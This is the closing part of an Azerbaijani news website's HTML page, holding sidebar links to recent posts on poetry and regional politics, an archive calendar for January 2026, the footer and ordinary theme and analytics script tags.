                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



